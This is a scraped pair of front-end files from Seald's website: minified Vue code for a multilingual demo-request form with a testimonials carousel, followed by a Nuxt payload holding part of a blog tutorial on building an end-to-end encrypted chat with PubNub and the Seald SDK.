Cote","status":"CTO @Recare"}]}}'),delete e.options._Ctor}},681:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Programmez une démo personnalisée | Seald","description":"Profitez d’une démonstration gratuite de Seald avec un expert en cybersécurité qui répondra à toutes vos questions."},"title":"Notre équipe vous présente Seald","description":"Seald permet de sécuriser efficacement vos données grâce à une technologie innovante de chiffrement.","button":"Obtenir ma démo gratuite","firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"phone":{"placeholder":"Numéro de téléphone"},"message":{"placeholder":"Plus d\'informations"},"sending":"Envoi en cours","error":"Un ou plusieurs champs sont invalides","acknowledgment":"Ces informations sont enregistrées par Seald SAS. Elles seront également utilisées pour la gestion de notre base clients et prospects. Pour exercer vos droits d\'accès, de rectification, de suppression, d\'opposition et définir des directives concernant le sort de vos données après votre mort, cliquez <a href=\'mailto:contact@seald.io\'>ici</a>.","link":"Découvrez notre site"},"en":{"meta":{"title":"Schedule a personalized demo | Seald","description":"Enjoy a free demonstration of Seald with a cybersecurity expert who will answer all your questions."},"title":"See Seald in Action","description":"Schedule a 30-minute live product demo with expert Q&A.","button":"Get My Free Demo","success":"A member of our team will contact you very quickly. Keep an eye on your phone or your emails.","firstname":{"required":"First Name is required","placeholder":"First Name"},"lastname":{"required":"Last Name is required","placeholder":"Last Name"},"company":{"required":"Company name is required","placeholder":"Company"},"email":{"required":"Valid email is required","placeholder":"Work Email"},"phone":{"placeholder":"Phone Number"},"message":{"placeholder":"More informations"},"sending":"Sending","error":"One or more fields are invalid","acknowledgment":"This data is processed by Seald SAS. It is also used for our clients & prospects database. To exercise your rights to access, correct and dispute this data, or give instructions about how it should be treated in the event of your death, click <a href=\'mailto:contact@seald.io\'>here</a>.","link":"Discover our website"},"de":{"meta":{"title":"Planen Sie eine persönliche Demo | Seald","description":"Genießen Sie eine kostenlose Demonstration von Seald mit einem Experten für Cybersicherheit, der alle Ihre Fragen beantworten wird."},"title":"Unser Team stellt Ihnen Seald vor","description":"Mit Seald können Sie Ihre Daten durch eine innovative Verschlüsselungstechnologie wirksam sichern.","button":"Kostenlose Demo erhalten","firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"phone":{"placeholder":"Telefonnummer"},"message":{"placeholder":"Weitere Informationen"},"sending":"Wird gesendet","error":"Ein oder mehrere Felder sind ungültig","acknowledgment":"Diese Informationen werden von Seald SAS gespeichert. Sie werden auch für die Verwaltung unserer Kunden- und Interessentenbasis verwendet. Um Ihre Rechte auf Zugang, Berichtigung, Löschung und Widerspruch auszuüben und Richtlinien für den Verbleib Ihrer Daten nach Ihrem Tod festzulegen, <a href=\'mailto:contact@seald.io\'>kontaktieren Sie uns bitte per E-Mail.</a>.","link":"Entdecken Sie unsere Seite"}}'),delete e.options._Ctor}},739:function(e,t,n){var content=n(818);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6ef69af6",content,!0,{sourceMap:!1})},740:function(e,t,n){var content=n(823);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("be96cd76",content,!0,{sourceMap:!1})},817:function(e,t,n){"use strict";n(739)},818:function(e,t,n){var o=n(61),r=n(189),l=n(583),d=o((function(i){return i[1]})),c=r(l);d.push([e.i,".wrapper-testimonials[data-v-e76bdde8]{height:400px;margin-left:40px;position:relative;width:600px}@media(max-width:1023px){.wrapper-testimonials[data-v-e76bdde8]{margin-left:0;margin-top:20px;width:100%}}.wrapper-testimonials .shadowed[data-v-e76bdde8]{border-radius:8px;height:100%;left:0;right:0;width:100%}.wrapper-testimonials .shadowed[data-v-e76bdde8]:first-child{opacity:.8;transform:translateY(10px) scale(.98);z-index:4}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(2){opacity:.6;transform:translateY(20px) scale(.96);z-index:3}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(3){opacity:.4;transform:translateY(30px) scale(.94);z-index:2}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(4){opacity:.2;transform:translateY(40px) scale(.92);z-index:1}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(5){opacity:0;transform:translateY(50px) scale(.9);z-index:0}.wrapper-testimonials .shadowed[data-v-e76bdde8]:first-child{top:.1em}.wrapper-testimonials ul.testimonials-list[data-v-e76bdde8]{border-radius:8px;box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.16);height:100%;list-style-type:none;position:relative;width:100%;z-index:9}.wrapper-testimonials ul.testimonials-list .testimonials-list-item[data-v-e76bdde8]{background-color:#fff;border-radius:8px;bottom:0;display:flex;left:0;position:absolute;top:0;width:100%}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content[data-v-e76bdde8]{background-color:#fff;border-radius:8px;display:flex;flex-direction:column;justify-content:space-between;padding:59px 50px 91px 48px}@media(max-width:767px){.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content[data-v-e76bdde8]{padding:59px 25px 91px}}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]{color:#727279;display:inline;font-size:19px;font-style:italic;letter-spacing:0;line-height:30px;padding:0 14px;position:relative;z-index:1}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after,.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{background-image:url("+c+');background-position:50%;background-repeat:no-repeat;background-size:100%;color:#f5f4ff;content:"";display:inline-block;font-family:sans-serif;font-style:italic;height:40px;margin-right:2px;position:static;vertical-align:bottom;width:40px;z-index:-1}@media(max-width:767px){.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after,.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{display:none}}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{left:-15px;top:-15px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after{bottom:-30px;right:-30px;transform:rotate(180deg);vertical-align:top}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author[data-v-e76bdde8]{align-items:center;display:flex;font-size:1.1rem;margin-top:20px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-img[data-v-e76bdde8]{border:1px solid rgba(0,0,0,.04);border-radius:50%;flex-shrink:0;height:55px;margin-right:15px;overflow:hidden;width:55px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-name[data-v-e76bdde8]{color:#080729;display:block;font-size:1.3rem;font-weight:900;line-height:23px;margin-bottom:5px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-status[data-v-e76bdde8]{color:#727279;display:block;font-size:.7rem;font-size:.78em;font-weight:500;letter-spacing:.12em;line-height:12px;text-align:left;text-transform:uppercase}.wrapper-testimonials ul.buttons[data-v-e76bdde8]{bottom:31px;display:flex;justify-content:center;left:0;list-style:none;position:absolute;right:0;z-index:99}.wrapper-testimonials ul.buttons li+li[data-v-e76bdde8]{margin-left:.6rem}.wrapper-testimonials ul.buttons button[data-v-e76bdde8]{background-color:hsla(0,0%,79%,.74);border:none;border-radius:50%;height:.55rem;width:.55rem}.wrapper-testimonials ul.buttons button.tab-button-selected[data-v-e76bdde8]{background-color:#080729}.fade-enter-active[data-v-e76bdde8],.fade-leave-active[data-v-e76bdde8]{transition:opacity 1s}.fade-enter[data-v-e76bdde8],.fade-leave-to[data-v-e76bdde8]{opacity:0}',""]),d.locals={},e.exports=d},819:function(e,t,n){"use strict";var o=n(680),r=n.n(o);t.default=r.a},822:function(e,t,n){"use strict";n(740)},823:function(e,t,n){var o=n(61)((function(i){return i[1]}));o.push([e.i,".main-title[data-v-5f250c07]{margin-bottom:20px;margin-left:10px}@media(max-width:1023px){.main-title[data-v-5f250c07]{margin-left:auto;margin-right:auto}}.wrapper-subscription[data-v-5f250c07]{align-items:center;display:flex;justify-content:space-between}@media(max-width:1023px){.wrapper-subscription[data-v-5f250c07]{flex-direction:column}}form.form-discovery p[data-v-5f250c07]{color:#a2acb5;font-size:.8rem;line-height:normal;margin:0 10px}form.form-discovery .input-error[data-v-5f250c07]{border-color:red}form.form-discovery button[data-v-5f250c07]{margin-bottom:15px;margin-top:15px;width:100%}form.form-discovery .field-error[data-v-5f250c07]{color:red;font-size:.89em;padding:10px}form.form-discovery[data-v-5f250c07] .vue-tel-input{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;transition:border-color .35s;width:100%}form.form-discovery[data-v-5f250c07] .vue-tel-input:focus{border-color:#136ef6;box-shadow:none}form.form-discovery[data-v-5f250c07] .vue-tel-input input{border:0;margin:0}form.form-discovery[data-v-5f250c07] .vue-tel-input .below{font-size:16px;width:300px!important;z-index:50}form.form-discovery[data-v-5f250c07] .vue-tel-input .below strong{font-weight:400}.success-response h1[data-v-5f250c07]{color:#080729;margin-bottom:1rem}.success-response button[data-v-5f250c07]{margin-top:2rem}.form-container[data-v-5f250c07]{max-width:500px}@media(max-width:1023px){.form-container[data-v-5f250c07]{margin-bottom:10px;max-width:700px;text-align:center}.form-container[data-v-5f250c07] .main-title h1,.form-container[data-v-5f250c07] .main-title p{margin-left:auto!important;margin-right:auto;text-align:center}}",""]),o.locals={},e.exports=o},824:function(e,t,n){"use strict";var o=n(681),r=n.n(o);t.default=r.a},936:function(e,t,n){"use strict";n.r(t);n(43),n(55);var o=n(6),r=(n(42),n(8),n(26),n(30),n(31),n(678),n(679),n(141),n(580)),l=n(188),d={data:function(){return{currentIndex:1}},computed:{testimonials:function(){return[{img:n(620),author:this.$t("REVIEWS.quotes[1].author"),quote:this.$t("REVIEWS.quotes[1].quote"),id:1,status:this.$t("REVIEWS.quotes[1].status")},{img:n(624),author:this.$t("REVIEWS.quotes[0].author"),quote:this.$t("REVIEWS.quotes[0].quote"),id:0,status:this.$t("REVIEWS.quotes[0].status")},{img:n(606),author:this.$t("REVIEWS.quotes[2].author"),quote:this.$t("REVIEWS.quotes[2].quote"),id:3,status:this.$t("REVIEWS.quotes[2].status")},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:n(622),pictureCompany:n(623),site:"https://ourcal.com/"}]}},methods:{selectTestimonial:function(e){this.currentIndex=e}}},c=(n(817),n(25)),m=n(819),component=Object(c.a)(d,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper-testimonials"},[t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("ul",{staticClass:"testimonials-list"},e._l(e.testimonials,(function(n,o){return t("transition",{key:n.id,attrs:{name:"fade"}},[o===e.currentIndex?t("li",{staticClass:"testimonials-list-item"},[t("div",{staticClass:"content"},[t("blockquote",[e._v("\n            "+e._s(n.quote)+"\n          ")]),e._v(" "),t("div",{staticClass:"author"},[t("img",{staticClass:"author-img",attrs:{src:n.img,alt:n.author}}),e._v(" "),t("div",[t("span",{staticClass:"author-name"},[e._v(" "+e._s(n.author))]),e._v(" "),t("span",{staticClass:"author-status"},[e._v(" "+e._s(n.status))])])])])]):e._e()])})),1),e._v(" "),t("ul",{staticClass:"buttons"},e._l(e.testimonials.length,(function(n,o){return t("li",{key:o,attrs:{role:"presentation"}},[t("button",{class:{"tab-button-selected":e.currentIndex===o},attrs:{role:"tab"},on:{click:function(t){return e.selectTestimonial(o)}}})])})),0)])}),[],!1,null,"e76bdde8",null);"function"==typeof m.default&&Object(m.default)(component);var f=component.exports,h=n(90),v=(n(820),{components:{Title:r.a,Button:l.a,Testimonials:f},data:function(){return{isSending:!1,errors:[],company:"",phone:"",firstname:"",lastname:"",email:""}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{formValue:function(){var e=this.email,t=this.firstname,n=this.lastname,o=this.phone;return{email:e,firstname:t,lastname:n,company:this.company,phone:o}}},watch:{formValue:function(){this.resetError()}},mounted:function(){Object.assign(this.$data,{isSending:!1,errors:[],company:"",phone:"",firstname:"",lastname:"",email:""})},methods:{post:function(){var e=this;return Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e.resetError(),e.company||e.errors.push("company"),e.firstname||e.errors.push("firstname"),e.lastname||e.errors.push("lastname"),e.email&&h.a.test(e.email)||e.errors.push("email"),!e.errors.length){t.next=8;break}throw new Error("FORM_NOT_VALID");case 8:t.next=13;break;case 11:t.next=15;break;case 13:return t.next=15,e.$axios.$post(new URL("api/data/","https://comb.galactica.seald.io/"),{data:JSON.stringify({name:e.firstname+" "+e.lastname,email:e.email,company:e.company,phone:e.phone,message:"Requesting a demo",hs_language:e.$i18n.locale||Object(h.b)()}),headers:{"Content-Type":"application/json"}});case 15:e.resetForm(),e.$router.push({path:"thanks-discover"}),t.next=26;break;case 19:return t.prev=19,t.t0=t.catch(0),console.warn(t.t0),"FORM_NOT_VALID"!==t.t0.message&&e.errors.push("unknown"),t.next=25,Object(h.d)(5e3);case 25:e.resetError();case 26:return t.prev=26,e.isSending=!1,t.finish(26);case 29:case"end":return t.stop()}}),t,null,[[0,19,26,29]])})))()},resetError:function(){this.errors=[]},resetForm:function(){this.company="",this.phone="",this.firstname="",this.lastname="",this.email=""},isErrorExist:function(label){return this.errors.some((function(e){return e===label}))}}}),x=(n(822),n(824)),w=Object(c.a)(v,(function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"discover"}},[t("div",{staticClass:"container-fluid"},[t("div",{staticClass:"container"},[t("div",{staticClass:"wrapper-subscription"},[t("div",{staticClass:"flex-one form-container",staticStyle:{width:"100%","text-align":"center"}},[t("Title",{attrs:{title:e.$t("title"),description:e.$t("description"),heading:"h1",gutter:"",color:"dark-purple"}}),e._v(" "),t("form",{staticClass:"form form-discovery",on:{submit:function(t){return t.preventDefault(),e.post.apply(null,arguments)}}},[t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.firstname,expression:"firstname"}],class:{"input-error":e.errors.includes("firstname")},attrs:{spellcheck:"false",type:"text",placeholder:e.$t("firstname.placeholder"),name:"firstname"},domProps:{value:e.firstname},on:{input:function(t){t.target.composing||(e.firstname=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.lastname,expression:"lastname"}],class:{"input-error":e.errors.includes("lastname")},attrs:{spellcheck:"false",type:"text",placeholder:e.$t("lastname.placeholder"),name:"lastname"},domProps:{value:e.lastname},on:{input:function(t){t.target.composing||(e.lastname=t.target.value)}}})])]),e._v(" "),t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.email,expression:"email"}],class:{"input-error":e.errors.includes("email")},attrs:{spellcheck:"false",type:"email",placeholder:e.$t("email.placeholder"),name:"email"},domProps:{value:e.email},on:{input:function(t){t.target.composing||(e.email=t.target.value)}}})])]),e._v(" "),t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.company,expression:"company"}],class:{"input-error":e.errors.includes("company")},attrs:{placeholder:e.$t("company.placeholder"),name:"company",spellcheck:"false",type:"text"},domProps:{value:e.company},on:{input:function(t){t.target.composing||(e.company=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"field-form flex-one"},[t("vue-tel-input",{attrs:{"input-options":{placeholder:e.$t("phone.placeholder"),showDialCode:!0},"preferred-countries":["FR","US","DE"],"valid-characters-only":!0},model:{value:e.phone,callback:function(t){e.phone=t},expression:"phone"}})],1)]),e._v(" "),0!==e.errors.length?t("span",{staticClass:"field-error"},[e._v("\n              "+e._s(e.$t("error"))+"\n            ")]):e._e(),e._v(" "),t("div",{staticClass:"field-form"},[t("Button",{attrs:{size:"big",disabled:e.isSending,color:"purple"}},[e._v("\n                "+e._s(e.isSending?e.$t("sending")+"...":e.$t("button"))+"\n              ")])],1),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("acknowledgment"))}})])],1),e._v(" "),t("Testimonials")],1)])])])}),[],!1,null,"5f250c07",null);"function"==typeof x.default&&Object(x.default)(w);t.default=w.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald/payload.js
body_size: 8159
content:
__NUXT_JSONP__("/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald", (function(a,b,c,d,e,f,g,h,i,j,k,l,m){return {data:[{post:{slug:b,id:"63344e457f645d00017cb761",uuid:"03a8a93c-798b-4917-9d42-b0676acaecd5",title:"How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬",html:"\u003Cp\u003EHello 👋\u003C\u002Fp\u003E\u003Cp\u003EToday, let's discover \u003Cstrong\u003Ehow to build an\u003C\u002Fstrong\u003E \u003Cstrong\u003Eencrypted chat\u003C\u002Fstrong\u003E with \u003Cstrong\u003EPubnub\u003C\u002Fstrong\u003E and the \u003Cstrong\u003Eseald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E👉 A fully working example of how to use PubNub and Seald can be found on: \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Pubnub ?\u003C\u002Fstrong\u003E PubNub is a real-time communication service that can be integrated into most applications. Reliable and scalable, it can easily be integrated with most common frameworks.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Seald ?\u003C\u002Fstrong\u003E Seald.io offers an SDK that allows you to do \u003Cstrong\u003Eend-to-end encryption\u003C\u002Fstrong\u003E, with advanced management features, \u003Cstrong\u003Ewithout any priorcryptographic knowledge.\u003C\u002Fstrong\u003E This SDK can be integrated into web, backend, mobile, or desktop applications.\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-end-to-end-encryption-\"\u003EWhy use end-to-end encryption? 🔒\u003C\u002Fh2\u003E\u003Cp\u003EEnd-to-end encryption offers \u003Cstrong\u003Ethe highest level of privacy and security.\u003C\u002Fstrong\u003E It allows encrypting sensitive data as soon as they are collected. An early encryption will reduce the attack surface of your app. Another advantage is that you can precisely \u003Cstrong\u003Emanage who can access the data.\u003C\u002Fstrong\u003E This will also protect when it is not in your scope, \u003Cstrong\u003Elike third party services.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption allows you \u003Cstrong\u003Eto keep control at all times,\u003C\u002Fstrong\u003E when your data is in transit, when it is at rest, even when it is not in your hand. Thus, it offers a fare wider protection than other encryption technologies (TLS,full-disk-encryption, ...).\u003C\u002Fp\u003E\u003Cp\u003EWhenever you face a case where \u003Cstrong\u003Ecompliance is important\u003C\u002Fstrong\u003E (GDPR, HIPAA, SOC-2,...) or where you have \u003Cstrong\u003Esensitive data\u003C\u002Fstrong\u003E (medical, defense,...), end-to-end encryption is a must-have. But even for more commonplace data, it's good practice to have. A data breach is a devastating event that is becoming\u003Cstrong\u003E more and more frequent.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-seald-io-instead-of-pubnub-encryption-hook-\"\u003EWhy use Seald.io instead of PubNub encryption hook 👀\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EPubNub SDK offers a simple encryption hook, using the \u003Ccode\u003EcipherKey\u003C\u002Fcode\u003E argument when instantiating its SDK. Doing so will ensure that all uploaded messages are encrypted \u003Cstrong\u003Ebefore being sent.\u003C\u002Fstrong\u003E However, you have to do the key management yourself, which is \u003Cstrong\u003Ethe hardest part\u003C\u002Fstrong\u003E of an end-to-end encrypted system.\u003C\u002Fp\u003E\n\u003Cp\u003EVulnerabilities rarely come from the encryption itself, but most often \u003Cstrong\u003Efrom keys being leaked\u003C\u002Fstrong\u003E through flaws in the security model.\u003C\u002Fp\u003E\n\u003Cp\u003EUsing a third-party service for your security allows you \u003Cstrong\u003Eto not have a single point of failure.\u003C\u002Fstrong\u003E Seald.io proposes a robust security model, \u003Cstrong\u003Ecertified by the ANSSI,\u003C\u002Fstrong\u003E with real-time access-management control, user revocation and recovery, 2FA, and more.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"goals-\"\u003EGoals 🏆\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThis article explains how to integrate Seald with PubNub \u003Cstrong\u003Estep-by-step,\u003C\u002Fstrong\u003E in order to secure your chat with end-to-end encryption. We will build \u003Cstrong\u003Ean example messaging app,\u003C\u002Fstrong\u003E with the following features:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EOne-to-one and group chat rooms.\u003C\u002Fli\u003E\n\u003Cli\u003EEach member has a dedicated chat room with every other user.\u003C\u002Fli\u003E\n\u003Cli\u003EAnyone can create a group chat room with multiple other users.\u003C\u002Fli\u003E\n\u003Cli\u003EUse end-to-end encryption for every message and file sent.\u003C\u002Fli\u003E\n\u003Cli\u003EAllow real-time access-management to chats.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"implementation-\"\u003EImplementation 🧠\u003C\u002Fh2\u003E\u003Ch3 id=\"set-up-a-pubnub-account-\"\u003ESet up a PubNub account 👤\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ETo get started, you will need \u003Cstrong\u003Ea PubNub account.\u003C\u002Fstrong\u003E You can sign up \u003Ca href=\"https:\u002F\u002Fadmin.pubnub.com\u002F?ref=blog.seald.io#\u002Flogin\"\u003Ehere\u003C\u002Fa\u003E. Once logged in on your dashboard, you should see that \u003Cstrong\u003Ea demo app\u003C\u002Fstrong\u003E with a demo keyset has been created.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1142\" height=\"158\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png 1142w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003ESelect the demo keyset,\u003C\u002Fstrong\u003E and scroll to the configuration tab. For our demo, we need to activate \u003Ccode\u003EFiles\u003C\u002Fcode\u003E and \u003Ccode\u003EObjects\u003C\u002Fcode\u003E permissions. For the \u003Ccode\u003EObject\u003C\u002Fcode\u003E permission, we will use the following events: \u003Ccode\u003EUser Metadata Events\u003C\u002Fcode\u003E, \u003Ccode\u003EChannel Metadata Events\u003C\u002Fcode\u003E and\u003Ccode\u003EMembership Events\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EOnce the keyset is created and configured, \u003Cstrong\u003Ewe need to copy it to our frontend.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELet's create a JSON file on the \u003Ccode\u003Esrc\u002F\u003C\u002Fcode\u003E folder, called \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E. We will use this file for all the API keys we will need. Starting with the PubNub keyset:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"building-a-basic-chat-using-pubnub-\"\u003EBuilding a basic chat using PubNub 💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EWe will use PubNub for almost \u003Cstrong\u003Eevery backend task.\u003C\u002Fstrong\u003E Our backend will only handle user sign-up\u002Fsign-in, and use a minimalist user model with only an ID, a name, and an email.\u003C\u002Fp\u003E\n\u003Cp\u003EOn the front side, we need a small authentication interface.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"452\" height=\"549\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EOnce the user has an account, the first thing they need is an instance of the PubNub SDK.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo identify the user on Pubnub,\u003C\u002Fstrong\u003E we need to provide a UUID. To keep things simple, we will use the same id as on our backend.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nimport settings from '.\u002Fsettings.json' \u002F\u002F our settings file for API keys\n\n\u002F*\n...\n*\u002F\n\nconst pubnub = new PubNub({\n    publishKey: settings.PUBNUB_PUB_KEY,\n    subscribeKey: settings.PUBNUB_SUB_KEY,\n    uuid: currentUser.id\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo keep our backend as simple as possible, we will use PubNub's user metadata to exchange users' info. \u003Cstrong\u003EJust after the SDK instantiation,\u003C\u002Fstrong\u003E we simply call PubNub \u003Ccode\u003EsetUUIDMetadata\u003C\u002Fcode\u003E function.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nawait pubnub.objects.setUUIDMetadata({\n  uuid: currentUser.id,\n  data: {\n    email: currentUser.emailAddress,\n    name: currentUser.name\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"getting-initial-app-state-\"\u003EGetting initial app state 🌱\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EThe first thing\u003C\u002Fstrong\u003E to do with PubNub is to retrieve all existing members and store them in our local data store.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nconst existingMembers = await pubnub.objects.getAllUUIDMetadata()\ndispatch({\n  type: SET_USERS,\n  payload: {\n    users: existingMembers.data.map(u =&gt; new User({ id: u.id, name: u.name, emailAddress: u.email }))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEach chat room will correspond to a PubNub channel. We will also add some metadata to each channel:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003EownerId\u003C\u002Fcode\u003E: The ID of the user who created the room.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Eone2one\u003C\u002Fcode\u003E: A boolean to differentiate direct messaging rooms, and group rooms.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Earchived\u003C\u002Fcode\u003E: A boolean, to hide a deleted group room.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe \u003Ccode\u003EownerId\u003C\u002Fcode\u003E metadata will be used later, when adding the Seald SDK. PubNub doesn't have an ownership concept, but Seald does. It will define who can add or remove users from a channel. It basically defines a group administrator.\u003C\u002Fp\u003E\n\u003Cp\u003EWe will start by \u003Cstrong\u003Eretrieving existing chat rooms.\u003C\u002Fstrong\u003E We will also need the room metadata, so 